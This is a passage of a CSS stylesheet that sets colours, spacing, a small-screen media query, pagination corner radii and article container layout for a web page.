    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
